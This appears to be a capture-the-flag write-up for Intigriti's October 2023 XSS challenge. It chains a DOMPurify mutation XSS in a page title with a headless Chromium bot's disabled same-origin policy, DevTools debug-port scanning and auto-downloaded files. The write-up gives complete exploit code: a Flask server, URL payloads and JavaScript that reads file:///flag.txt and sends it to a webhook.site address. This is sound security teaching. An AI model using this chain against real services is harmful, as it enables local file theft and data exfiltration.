Intigriti October 2023 - XSS Challenge

Find the flag and win Intigriti swag.
Author: Me :3
Rules:
- This challenge runs from the 30th of October until the 6th of November, 11:59 PM UTC.
- Out of all correct submissions, we will draw six winners on Tuesday, the 11th of April:
- Three randomly drawn correct submissions
- Three best write-ups
- Every winner gets a €50 swag voucher for our swag shop.
- The winners will be announced on our Twitter profile.
- For every 100 likes, we'll add a tip to announcement tweet.
- Join our Discord to discuss the challenge!
The solution...
- Should retrieve the flag.txt
- Should leverage a cross site scripting vulnerability on this domain.
- Shouldn't be self-XSS or related to MiTM attacks.
- Should NOT use another challenge on the intigriti.io domain.
- Should be reported at go.intigriti.com/submit-solution.
- Should require no user interaction.
Test your payloads down below and on the challenge page here!
Let's pop an alert!
Table of content
🕵️ Website preview

💥 XSS
Using the source code available at the bottom of each page, it is possible to gather the following information:
- src/views/inc/header.ejs: insecure usage of ejs template leading to HTML injection:
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Intigriti XSS Challenge - <%- title %></title>- src/app.js > 404: controled input into the title variable.
app.use((req, res) => {
res.status(404);
res.render("404", { title: getTitle(req.path) });
})- src/app.js > getTitle: function used to troncate and sanitize a path using DOMPurify.
const getTitle = (path) => {
path = decodeURIComponent(path).split("/");
path = path.slice(-1).toString();
return DOMPurify.sanitize(path);
}Even though a state-of-the-art sanitizer (DOMPurify) is in use, this situation is quite special due to:
- The use of a server-side sanitizer.
- Sanitized input reflected inside the <title> tag.
Why are these details important?
Because this is a typical server-side > client-side mutation XSS situation!
How does this kind of issue occur?
To understand how a mXSS can occur, it is crucial to understand the discrepancy between what the sanitizer (DOMPurify) sees against what the client receives:

From the sanitizer perspective, it's unaware that the current sanitizing input is nested within a <title> tag while the browser will receive the whole page once.
This parsing differential allows exploitation of the browser's parsing priority for the <title> tag, enabling a mutation XSS attack!
More information about this type of vulnerability can be found here.Therefore, this approach won't work directly in the challenge context because the getTitle function splits the user input on /. To bypass this restriction, it is important to understand how does DOMPurify works:
1. Generate a DOM Tree using new DOMParser().parseFromString(unsafe_HTML, "text/html") (ref).
2. Sanitize the DOM Tree based on the provided configuration (ref).
3. Serialize the DOM Tree back to a string using body.innerHTML (ref).
Thanks to the innerHTML serialization, HTML attributes value are HTML decoded!
var dom_tree = new DOMParser().parseFromString(`<p id="</title><h1>HELLO :)</h1>"></p>`, "text/html");
dom_tree.body.innerHTML;
Taking advantage of this, navigating to /<p id="<%26sol%3Btitle><script>alert()<%26sol%3Bscript>"> result in an XSS 🔥

🛠️ Devtools
For this month's challenge, getting an XSS isn,'t enough to solve the challenge. In fact, you must also read /flag.txt.
But, how can a local file be accessed from a client side XSS?
Indeed, in the context of orchestrated browsers, there are several ways to accomplish this:
- PDF generation tool (chromium <= 114): https://bugs.chromium.org/p/chromium/issues/detail?id=1385982
- No sandbox headless chrome (chromium <= 116): https://bugs.chromium.org/p/chromium/issues/detail?id=1458911
- ...
Unfortunately, none of those issues would work in the challenge context (chromium 117). Thus, to achieve the local file disclosure, it is important to focus on the bot's configuration:
- src/bot.js:
const browser = await puppeteer.launch({
headless: "new",
ignoreHTTPSErrors: true,
args: [
"--no-sandbox",
"--ignore-certificate-errors",
"--disable-web-security"
],
executablePath: "/usr/bin/chromium-browser"
});From the above snippet, we can get see that --disable-web-security is enabled! This is a crucial part of the exploitation as it disables the Same Origin Policy, allowing Javascript to interact with any website. For example:
const leak_url = "https://webhook.site/332b8b7a-9a08-4c3e-bb5d-59bf9b1bc95f";
fetch("https://mizu.re").then(d => d.text()).then((d) => {
// Leak cross-site content
fetch(leak_url, { method: "POST", body: d });
})So, if we fetch file:///flag.txt we can get the flag?
Not really :/ Nowadays, browser security limits file:/// access, even if the Same Origin Policy is disabled.
Thus, if it isn't a file:/// to file:/// request, it won't work!
Then, how could we abuse this?
In fact, there's still an interesting browser feature: devtools debug port ❤️
This can be use to remotely control a chromium browser and it is enabled by default on puppeteer! This HTTP service is open randomly port inside 30000 - 50000 (setting it to 0 = random) and can be used to: (ref)
- /json/version: Get browser information.
- /json/protocol: List enabled features.
- /json/list: List currently open tabs.
- /json/new?{URL}: Open URL in a new tab. PUT method is needed since 04/22 (code).
- /json/activate/{PAGE-ID}: Activate the associated page.
- /json/close/{PAGE-ID}: Close the associated page.
- ...
So, due to the --disable-web-security flag, it is possible to communicate freely with the devtools debug port! However, this is where it becomes tricky. Indeed, since chromium 115, it is not possible to communicate with the websocket if --remote-allow-origins is not in use, which is the case of the challenge.
Therefore, if we could somehow control a file on the local system, we would be able to:
1. Use devtools debug port to open file:///.
2. Trigger an XSS on file:///.
3. Abuse --disable-web-security to read and leak /flag.txt.
📄 LFI
The easiest way to control file on the local system, is to abuse auto-download features which is enabled by default on the new headless mode of chromium! 👀
Here is a small code to do it:
from flask import Flask, Response
app = Flask(__name__)
@app.route("/dl/<path:path>")
def download(path):
return Response("mizu :p", mimetype="application/octet-stream;charset=utf-8")
if __name__ == "__main__":
app.run("0.0.0.0", 5000)Sending the bot to /dl/poc.html will download the file to /home/challenge/Downloads/poc.html.
Then, in order to get an the flag, we just need to embed the flag into an iframe and read it using javascript :p
<iframe src="file:///flag.txt"></iframe>
<script>
const exfilt_url = "https://webhook.site/332b8b7a-9a08-4c3e-bb5d-59bf9b1bc95f";
fetch(`${exfilt_url}?log=starting_exploit`);
setTimeout(() => {
var x = btoa(frames[0].window.document.body.innerHTML);
fetch(`${exfilt_url}?file_content=${x}`);
}, 200)
</script>💥 TL/DR: Chain everything together
1. Auto download a file → default path /home/<user>/Downloads/<file-name>.
2. Find debug port.
3. PUT to open downloaded file:/// in a new tab.
4. Use file context + no SOP -> iframe to leak local file content.
from flask import Flask, Response
from time import sleep
app = Flask(__name__)
app.config["DEBUG"] = True
exfilt_url = "https://webhook.site/332b8b7a-9a08-4c3e-bb5d-59bf9b1bc95f"
exploit_path = "file:///home/challenge/Downloads/poc.html"
wanted_page = "file:///flag.txt"
@app.route("/dl/<path:path>")
def download(path):
return Response("""
<iframe src="%s"></iframe>
<script>
const exfilt_url = "%s";
fetch(`${exfilt_url}?log=starting_exploit`);
setTimeout(() => {
var x = btoa(frames[0].window.document.body.innerHTML);
fetch(`${exfilt_url}?file_content=${x}`);
}, 200)
</script>
""" % (wanted_page, exfilt_url)
, mimetype="application/octet-stream;charset=utf-8")
@app.route("/wait")
def wait():
sleep(30)
return "OK!"
@app.route("/")
def index():
return """
<img src="/wait">
<script>open("/dl/poc.html")</script>
<script>
const exfilt_url = "%s";
const exploit_path = "%s";
// Open poc.html
const run_exploit = (p) => {
fetch(`${exfilt_url}?log=openning_file&path=${exploit_path}`);
fetch(`http://localhost:${p}/json/new?${exploit_path}`, {
method: "PUT"
})
}
// Search port
const test_port = (p) => {
var script = document.createElement("script");
script.src = `http://localhost:${p}/json/list`;
script.onload = () => {
fetch(`${exfilt_url}/port=${p}`);
run_exploit(p);
}
script.onerror = () => {
if (p %% 1000 == 0) {
fetch(`${exfilt_url}/log=FAILLURE&port=${p}`);
}
test_port(p+1);
}
document.body.appendChild(script);
}
fetch(`${exfilt_url}?log=start_port_fuzzing`);
test_port(30000);
</script>
""" % (exfilt_url, exploit_path)
if __name__ == "__main__":
app.run("0.0.0.0", 5000)🚩 Retrieve the flag
Run the python script and navigate to: /api/report?url=/<p id="<%26sol%3Btitle><script>location.href='http:%26sol%3B%26sol%3B172.17.0.1:5000'<%26sol%3Bscript>">.
Flag: INTIGRITI{Pupp3t3eR_wIth0ut_S0P_LFI} 🎉